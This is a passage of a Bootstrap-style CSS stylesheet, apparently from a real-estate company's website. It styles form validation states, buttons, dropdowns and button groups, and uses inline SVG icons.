    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right calc(0.375em + 0.1875rem) center;
    background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.form-control.is-valid:focus,
.was-validated .form-control:valid:focus {
    border-color: #28a745;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated textarea.form-control:valid,
textarea.form-control.is-valid {
    padding-right: calc(1.5em + 0.75rem);
    background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.custom-select.is-valid,
.was-validated .custom-select:valid {
    border-color: #28a745;
    padding-right: calc(0.75em + 2.3125rem);
    background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0.75rem center/8px 10px no-repeat,
        url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 1.75rem / calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat #fff;
}

.custom-select.is-valid:focus,
.was-validated .custom-select:valid:focus {
    border-color: #28a745;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.form-check-input.is-valid~.form-check-label,
.was-validated .form-check-input:valid~.form-check-label {
    color: #28a745;
}

.form-check-input.is-valid~.valid-feedback,
.form-check-input.is-valid~.valid-tooltip,
.was-validated .form-check-input:valid~.valid-feedback,
.was-validated .form-check-input:valid~.valid-tooltip {
    display: block;
}

.custom-control-input.is-valid~.custom-control-label,
.was-validated .custom-control-input:valid~.custom-control-label {
    color: #28a745;
}

.custom-control-input.is-valid~.custom-control-label::before,
.was-validated .custom-control-input:valid~.custom-control-label::before {
    border-color: #28a745;
}

.custom-control-input.is-valid:checked~.custom-control-label::before,
.was-validated .custom-control-input:valid:checked~.custom-control-label::before {
    border-color: #34ce57;
    background-color: #34ce57;
}

.custom-control-input.is-valid:focus~.custom-control-label::before,
.was-validated .custom-control-input:valid:focus~.custom-control-label::before {
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,
.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before {
    border-color: #28a745;
}

.custom-file-input.is-valid~.custom-file-label,
.was-validated .custom-file-input:valid~.custom-file-label {
    border-color: #28a745;
}

.custom-file-input.is-valid:focus~.custom-file-label,
.was-validated .custom-file-input:valid:focus~.custom-file-label {
    border-color: #28a745;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.invalid-feedback {
    display: none;
    width: 100%;
    margin-top: 0.25rem;
    font-size: 80%;
    color: #dc3545;
}

.invalid-tooltip {
    margin-top: 0.1rem;
    font-size: 0.875rem;
    color: #fff;
    background-color: rgba(220, 53, 69, 0.9);
}

.about-ltr .achievements,
.about-ltr .achievements .wrapper .content-wrapper,
.about-ltr .assurance .wrapper,
.about-ltr .assurance .wrapper .content-wrapper,
.about-ltr .assurance .wrapper .content-wrapper .content,
.about-ltr .overview .wrapper,
.about-ltr .overview .wrapper .content-wrapper,
.about-ltr .philosophy .wrapper,
.about-ltr .philosophy .wrapper .content-wrapper,
.about-ltr .vision-mission,
.about-ltr .vision-mission .wrapper .content-wrapper,
.about-ltr .wrapper,
.about-ltr .wrapper .content-wrapper,
.accordion,
.alert,
.btn .badge,
.buyers-guide .accordion .wrapper,
.buyers-guide .buying-tools .wrapper,
.buyers-guide .buying-tools .wrapper .tab-pane,
.buyers-guide .overview .wrapper,
.buyers-guide .overview .wrapper .stats-wrapper .stats,
.buyers-guide .wrapper,
.buyers-guide .wrapper .content-wrapper,
.career .life-at-lnt .wrapper,
.career .life-at-lnt .wrapper .content-wrapper,
.career .life-at-lnt .wrapper .content-wrapper .stats-wrapper .stats,
.career .our-family .wrapper,
.career .our-family .wrapper .slider .slick-slide .media,
.career .overview .wrapper,
.career .overview .wrapper .media,
.career .testimonials-slider .wrapper,
.career .what-we-offer .wrapper,
.career .what-we-offer .wrapper .content-wrapper,
.career .why-work .wrapper,
.career .why-work .wrapper .stats-wrapper .stats,
.career .work-with-us .wrapper,
.career .work-with-us .wrapper .content-wrapper,
.career .wrapper,
.career .wrapper .content-wrapper,
.carousel,
.collapsing,
.csr .initiatives .wrapper,
.csr .initiatives .wrapper .slider .slick-slide .media,
.csr .overview .wrapper,
.csr .overview .wrapper .tab-content .tab-pane,
.csr .wrapper,
.csr .wrapper .content-wrapper,
.custom-radio-group.rect label,
.dropdown,
.dropleft,
.dropright,
.dropup,
.gmap .mapInfoWindow .content,
.home #ceoSpeaks .wrapper,
.home .wrapper,
.home .wrapper .content-wrapper,
.know-your-rera .definitions .wrapper,
.know-your-rera .faqs .wrapper,
.know-your-rera .faqs .wrapper .tab-pane,
.know-your-rera .overview .wrapper,
.know-your-rera .overview .wrapper .content-wrapper,
.know-your-rera .wrapper,
.know-your-rera .wrapper .content-wrapper,
.leadership .apex-team .wrapper,
.leadership .ceo-message .wrapper,
.leadership .team-at-work .wrapper,
.leadership .team-at-work .wrapper .slider .slick-slide .media,
.leadership .wrapper,
.leadership .wrapper .content-wrapper,
.list-group-item,
.news-blogs .blogs .wrapper,
.news-blogs .blogs .wrapper .tab-pane,
.news-blogs .events .wrapper,
.news-blogs .events .wrapper .slider-wrapper,
.news-blogs .news-media .wrapper,
.news-blogs .news-media .wrapper .slider-wrapper,
.news-blogs .wrapper,
.news-blogs .wrapper .content-wrapper,
.nri .faqs .wrapper,
.nri .overview .wrapper,
.nri .overview .wrapper .stats-wrapper .stats,
.nri .testimonials-slider .wrapper,
.nri .tools .wrapper,
.nri .why-choose-simple .wrapper,
.nri .why-choose-simple .wrapper .stats-wrapper .stats,
.nri .why-choose-slider .wrapper,
.nri .why-choose-slider .wrapper .stats-wrapper .stats,
.nri .wrapper,
.nri .wrapper .content-wrapper,
.our-lineage .achievements,
.our-lineage .achievements .wrapper .content-wrapper,
.our-lineage .businesses .wrapper,
.our-lineage .businesses .wrapper .content-wrapper,
.our-lineage .overview .wrapper,
.our-lineage .overview .wrapper .content-wrapper,
.our-lineage .vision,
.our-lineage .vision .wrapper .content-wrapper,
.our-lineage .wrapper,
.our-lineage .wrapper .content-wrapper,
.page-link,
.partner-with-us .form .content-wrapper .categories,
.partner-with-us .form .content-wrapper .content,
.partner-with-us .overview .wrapper,
.partner-with-us .partner-forms .wrapper,
.partner-with-us .partner-forms .wrapper .tab-pane,
.partner-with-us .wrapper,
.partner-with-us .wrapper .content-wrapper,
.project-landing .amenities .wrapper,
.project-landing .awards .wrapper,
.project-landing .overview .wrapper,
.project-landing .portfolio .wrapper,
.project-landing .portfolio .wrapper .tab-pane,
.project-landing .sustainability .wrapper,
.project-landing .wellness .wrapper,
.project-landing .wellness .wrapper .content-wrapper,
.project-landing .wrapper,
.project-landing .wrapper .content-wrapper,
.projects .exp-corner .wrapper,
.projects .exp-corner .wrapper .slider .slick-slide .media,
.projects .project-gallery .wrapper,
.projects .project-gallery .wrapper .tab-pane,
.projects .project-info .wrapper,
.projects .project-info .wrapper .media,
.projects .project-overview .wrapper,
.projects .project-overview .wrapper .media,
.projects .project-plans .wrapper .content-wrapper .tab-pane,
.projects .testimonials-slider .wrapper,
.projects .wrapper,
.projects .wrapper .content-wrapper,
.relative,
.slider-gallery,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item {
    position: relative;
}

.is-invalid~.invalid-feedback,
.is-invalid~.invalid-tooltip,
.was-validated :invalid~.invalid-feedback,
.was-validated :invalid~.invalid-tooltip {
    display: block;
}

.form-control.is-invalid,
.was-validated .form-control:invalid {
    border-color: #dc3545;
    padding-right: calc(1.5em + 0.75rem);
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right calc(0.375em + 0.1875rem) center;
    background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.form-control.is-invalid:focus,
.was-validated .form-control:invalid:focus {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated textarea.form-control:invalid,
textarea.form-control.is-invalid {
    padding-right: calc(1.5em + 0.75rem);
    background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.custom-select.is-invalid,
.was-validated .custom-select:invalid {
    border-color: #dc3545;
    padding-right: calc(0.75em + 2.3125rem);
    background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0.75rem center/8px 10px no-repeat,
        url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") center right 1.75rem / calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat #fff;
}

.custom-select.is-invalid:focus,
.was-validated .custom-select:invalid:focus {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-check-input.is-invalid~.form-check-label,
.was-validated .form-check-input:invalid~.form-check-label {
    color: #dc3545;
}

.form-check-input.is-invalid~.invalid-feedback,
.form-check-input.is-invalid~.invalid-tooltip,
.was-validated .form-check-input:invalid~.invalid-feedback,
.was-validated .form-check-input:invalid~.invalid-tooltip {
    display: block;
}

.custom-control-input.is-invalid~.custom-control-label,
.was-validated .custom-control-input:invalid~.custom-control-label {
    color: #dc3545;
}

.custom-control-input.is-invalid~.custom-control-label::before,
.was-validated .custom-control-input:invalid~.custom-control-label::before {
    border-color: #dc3545;
}

.custom-control-input.is-invalid:checked~.custom-control-label::before,
.was-validated .custom-control-input:invalid:checked~.custom-control-label::before {
    border-color: #e4606d;
    background-color: #e4606d;
}

.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before,
.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before,
.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before {
    background-color: rgba(0, 123, 255, 0.5);
}

.custom-control-input.is-invalid:focus~.custom-control-label::before,
.was-validated .custom-control-input:invalid:focus~.custom-control-label::before {
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,
.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before {
    border-color: #dc3545;
}

.custom-file-input.is-invalid~.custom-file-label,
.was-validated .custom-file-input:invalid~.custom-file-label {
    border-color: #dc3545;
}

.custom-file-input.is-invalid:focus~.custom-file-label,
.was-validated .custom-file-input:invalid:focus~.custom-file-label {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-inline {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.career .life-at-lnt .wrapper .content-wrapper .slider-gallery,
.form-inline .form-check,
.home section.lineage .wrapper>div,
.nri .why-choose-slider .wrapper .slider-gallery,
.partner-with-us .form .content-wrapper,
.project-landing .portfolio .wrapper .tab-pane .slider-gallery,
.projects .project-gallery .wrapper .tab-pane .slider-gallery,
input[type="button"].btn-block,
input[type="reset"].btn-block,
input[type="submit"].btn-block {
    width: 100%;
}

.btn {
    display: inline-block;
    color: #212529;
    text-align: center;
    user-select: none;
    background-color: transparent;
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0.25rem;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.btn.focus,
.btn:focus,
.custom-range:focus,
.custom-select:focus,
.slick-arrow:focus,
.slick-dots li button:focus,
.slick-list:focus,
.slick-slide:focus,
.slider-hero-banner .slider-gallery .slider-controls button:focus {
    outline: 0;
}

.btn-primary.focus,
.btn-primary:focus,
.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-primary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}

.btn.disabled,
.btn:disabled {
    opacity: 0.65;
}

.pointer-events-none,
.slick-slide.dragging img,
a.btn.disabled,
a.close.disabled,
fieldset:disabled a.btn {
    pointer-events: none;
}

.btn-outline-primary:hover,
.btn-outline-primary:not(:disabled):not(.disabled).active,
.btn-outline-primary:not(:disabled):not(.disabled):active,
.btn-primary,
.btn-primary.disabled,
.btn-primary:disabled,
.show>.btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.btn-primary.focus,
.btn-primary:focus,
.btn-primary:hover {
    background-color: #0069d9;
    border-color: #0062cc;
    color: #fff;
}

.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #0062cc;
    border-color: #005cbf;
}

.btn-secondary.focus,
.btn-secondary:focus,
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.btn-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-secondary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}

.btn-outline-secondary:hover,
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.btn-secondary,
.btn-secondary.disabled,
.btn-secondary:disabled,
.show>.btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

.btn-secondary.focus,
.btn-secondary:focus,
.btn-secondary:hover {
    background-color: #5a6268;
    border-color: #545b62;
    color: #fff;
}

.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active,
.show>.btn-secondary.dropdown-toggle {
    color: #fff;
    background-color: #545b62;
    border-color: #4e555b;
}

.btn-success.focus,
.btn-success:focus,
.btn-success:not(:disabled):not(.disabled).active:focus,
.btn-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-success.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}

.btn-outline-success:hover,
.btn-outline-success:not(:disabled):not(.disabled).active,
.btn-outline-success:not(:disabled):not(.disabled):active,
.btn-success,
.btn-success.disabled,
.btn-success:disabled,
.show>.btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
}

.btn-success.focus,
.btn-success:focus,
.btn-success:hover {
    background-color: #218838;
    border-color: #1e7e34;
    color: #fff;
}

.btn-success:not(:disabled):not(.disabled).active,
.btn-success:not(:disabled):not(.disabled):active,
.show>.btn-success.dropdown-toggle {
    color: #fff;
    background-color: #1e7e34;
    border-color: #1c7430;
}

.btn-info.focus,
.btn-info:focus,
.btn-info:not(:disabled):not(.disabled).active:focus,
.btn-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-info.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}

.btn-info,
.btn-info.disabled,
.btn-info:disabled,
.btn-outline-info:hover,
.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show>.btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
}

.btn-info.focus,
.btn-info:focus,
.btn-info:hover {
    background-color: #138496;
    border-color: #117a8b;
    color: #fff;
}

.btn-info:not(:disabled):not(.disabled).active,
.btn-info:not(:disabled):not(.disabled):active,
.show>.btn-info.dropdown-toggle {
    color: #fff;
    background-color: #117a8b;
    border-color: #10707f;
}

.btn-warning.focus,
.btn-warning:focus,
.btn-warning:not(:disabled):not(.disabled).active:focus,
.btn-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-warning.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}

.btn-outline-warning:hover,
.btn-outline-warning:not(:disabled):not(.disabled).active,
.btn-outline-warning:not(:disabled):not(.disabled):active,
.btn-warning,
.btn-warning.disabled,
.btn-warning:disabled,
.show>.btn-outline-warning.dropdown-toggle {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
}

.btn-warning.focus,
.btn-warning:focus,
.btn-warning:hover {
    background-color: #e0a800;
    border-color: #d39e00;
    color: #212529;
}

.btn-warning:not(:disabled):not(.disabled).active,
.btn-warning:not(:disabled):not(.disabled):active,
.show>.btn-warning.dropdown-toggle {
    color: #212529;
    background-color: #d39e00;
    border-color: #c69500;
}

.btn-danger.focus,
.btn-danger:focus,
.btn-danger:not(:disabled):not(.disabled).active:focus,
.btn-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-danger.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}

.btn-danger,
.btn-danger.disabled,
.btn-danger:disabled,
.btn-outline-danger:hover,
.btn-outline-danger:not(:disabled):not(.disabled).active,
.btn-outline-danger:not(:disabled):not(.disabled):active,
.show>.btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
}

.btn-danger.focus,
.btn-danger:focus,
.btn-danger:hover {
    background-color: #c82333;
    border-color: #bd2130;
    color: #fff;
}

.btn-danger:not(:disabled):not(.disabled).active,
.btn-danger:not(:disabled):not(.disabled):active,
.show>.btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #bd2130;
    border-color: #b21f2d;
}

.btn-light.focus,
.btn-light:focus,
.btn-light:not(:disabled):not(.disabled).active:focus,
.btn-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-light.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}

.btn-light,
.btn-light.disabled,
.btn-light:disabled,
.btn-outline-light:hover,
.btn-outline-light:not(:disabled):not(.disabled).active,
.btn-outline-light:not(:disabled):not(.disabled):active,
.show>.btn-outline-light.dropdown-toggle {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-light.focus,
.btn-light:focus,
.btn-light:hover {
    background-color: #e2e6ea;
    border-color: #dae0e5;
    color: #212529;
}

.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show>.btn-light.dropdown-toggle {
    color: #212529;
    background-color: #dae0e5;
    border-color: #d3d9df;
}

.btn-dark.focus,
.btn-dark:focus,
.btn-dark:not(:disabled):not(.disabled).active:focus,
.btn-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-dark.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}

.btn-dark,
.btn-dark.disabled,
.btn-dark:disabled,
.btn-outline-dark:hover,
.btn-outline-dark:not(:disabled):not(.disabled).active,
.btn-outline-dark:not(:disabled):not(.disabled):active,
.show>.btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
}

.btn-dark.focus,
.btn-dark:focus,
.btn-dark:hover {
    background-color: #23272b;
    border-color: #1d2124;
    color: #fff;
}

.btn-dark:not(:disabled):not(.disabled).active,
.btn-dark:not(:disabled):not(.disabled):active,
.show>.btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #1d2124;
    border-color: #171a1d;
}

.btn-outline-primary {
    color: #007bff;
    border-color: #007bff;
}

.btn-outline-primary.focus,
.btn-outline-primary:focus,
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-primary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
    color: #007bff;
    background-color: transparent;
}

.btn-outline-secondary {
    color: #6c757d;
    border-color: #6c757d;
}

.btn-outline-secondary.focus,
.btn-outline-secondary:focus,
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-secondary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
    color: #6c757d;
    background-color: transparent;
}

.btn-outline-success {
    color: #28a745;
    border-color: #28a745;
}

.btn-outline-success.focus,
.btn-outline-success:focus,
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-success.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
    color: #28a745;
    background-color: transparent;
}

.btn-outline-info {
    color: #17a2b8;
    border-color: #17a2b8;
}

.btn-outline-info.focus,
.btn-outline-info:focus,
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-info.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
    color: #17a2b8;
    background-color: transparent;
}

.btn-outline-warning {
    color: #ffc107;
    border-color: #ffc107;
}

.btn-outline-warning.focus,
.btn-outline-warning:focus,
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-warning.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
    color: #ffc107;
    background-color: transparent;
}

.btn-outline-danger {
    color: #dc3545;
    border-color: #dc3545;
}

.btn-outline-danger.focus,
.btn-outline-danger:focus,
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-danger.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
    color: #dc3545;
    background-color: transparent;
}

.btn-outline-light {
    color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-outline-light.focus,
.btn-outline-light:focus,
.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-light.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent;
}

.btn-outline-dark {
    color: #343a40;
    border-color: #343a40;
}

.dropdown-toggle::after,
.dropup .dropdown-toggle::after {
    vertical-align: 0.255em;
    content: "";
    border-right: 0.3em solid transparent;
    border-left: 0.3em solid transparent;
    display: inline-block;
}

.btn-outline-dark.focus,
.btn-outline-dark:focus,
.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-dark.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
    color: #343a40;
    background-color: transparent;
}

.btn-link {
    color: #007bff;
}

.btn-link.focus,
.btn-link:focus {
    text-decoration: underline;
}

.btn-link.disabled,
.btn-link:disabled {
    color: #6c757d;
    pointer-events: none;
}

.btn-group-lg>.btn,
.btn-lg,
.input-group-lg>.custom-select,
.input-group-lg>.form-control,
.input-group-lg>.input-group-append>.btn,
.input-group-lg>.input-group-append>.input-group-text,
.input-group-lg>.input-group-prepend>.btn,
.input-group-lg>.input-group-prepend>.input-group-text {
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0.3rem;
}

.btn-group-sm>.btn,
.btn-sm,
.input-group-sm>.custom-select,
.input-group-sm>.form-control,
.input-group-sm>.input-group-append>.btn,
.input-group-sm>.input-group-append>.input-group-text,
.input-group-sm>.input-group-prepend>.btn,
.input-group-sm>.input-group-prepend>.input-group-text {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem;
}

.bs-popover-auto[x-placement^="bottom"],
.bs-popover-bottom,
.btn-block+.btn-block {
    margin-top: 0.5rem;
}

.fade {
    transition: opacity 0.15s linear;
}

.fade:not(.show),
.in-view.fadeIn,
.modal-backdrop.fade {
    opacity: 0;
}

.collapsing {
    height: 0;
    overflow: hidden;
    transition: height 0.35s;
}

.dropdown-toggle::after {
    margin-left: 0.255em;
    border-top: 0.3em solid;
    border-bottom: 0;
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 10rem;
    padding: 0.5rem 0;
    margin: 0.125rem 0 0;
    font-size: 1rem;
    color: #212529;
    text-align: left;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 0.25rem;
}

.dropdown-menu-left {
    right: auto;
    left: 0;
}

.dropdown-menu-right {
    right: 0;
    left: auto;
}

.dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-top: 0;
    margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
    margin-left: 0.255em;
    border-top: 0;
    border-bottom: 0.3em solid;
}

.dropleft .dropdown-toggle::before,
.dropright .dropdown-toggle::after {
    content: "";
    border-top: 0.3em solid transparent;
    border-bottom: 0.3em solid transparent;
}

.dropright .dropdown-menu {
    top: 0;
    right: auto;
    left: 100%;
    margin-top: 0;
    margin-left: 0.125rem;
}

.dropright .dropdown-toggle::after {
    display: inline-block;
    margin-left: 0.255em;
    border-right: 0;
    border-left: 0.3em solid;
    vertical-align: 0;
}

.dropleft .dropdown-menu {
    top: 0;
    right: 100%;
    left: auto;
    margin-top: 0;
    margin-right: 0.125rem;
}

.dropleft .dropdown-toggle::after {
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    display: none;
}

.dropleft .dropdown-toggle::before {
    display: inline-block;
    margin-right: 0.255em;
    border-right: 0.3em solid;
    vertical-align: 0;
}

.dropdown-menu[x-placement^="bottom"],
.dropdown-menu[x-placement^="left"],
.dropdown-menu[x-placement^="right"],
.dropdown-menu[x-placement^="top"] {
    right: auto;
    bottom: auto;
}

.dropdown-divider {
    height: 0;
    margin: 0.5rem 0;
    overflow: hidden;
    border-top: 1px solid #e9ecef;
}

.dropdown-item {
    display: block;
    width: 100%;
    padding: 0.25rem 1.5rem;
    clear: both;
    color: #212529;
    text-align: inherit;
    background-color: transparent;
    border: 0;
}

.dropdown-item:focus,
.dropdown-item:hover {
    color: #16181b;
    text-decoration: none;
    background-color: #f8f9fa;
}

.dropdown-item.active,
.dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #007bff;
}

.dropdown-item.disabled,
.dropdown-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: transparent;
}

.btn-play img.play,
.carousel-item-next,
.carousel-item-prev,
.carousel-item.active,
.d-block,
.dropdown-menu.show,
.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay:hover .item-content .desc,
.slick-initialized .slick-slide,
.slick-slide img,
.tab-content>.active {
    display: block !important;
}

.dropdown-header {
    display: block;
    padding: 0.5rem 1.5rem;
    margin-bottom: 0;
    font-size: 0.875rem;
    color: #6c757d;
}

.dropdown-item-text {
    display: block;
    padding: 0.25rem 1.5rem;
    color: #212529;
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-flex;
    vertical-align: middle;
}

.btn-group-vertical>.btn,
.btn-group>.btn {
    position: relative;
    flex: 1 1 auto;
}

.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
    z-index: 1;
}

.btn-toolbar {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}

.btn-toolbar .input-group {
    width: auto;
}

.btn-group>.btn-group:not(:first-child),
.btn-group>.btn:not(:first-child),
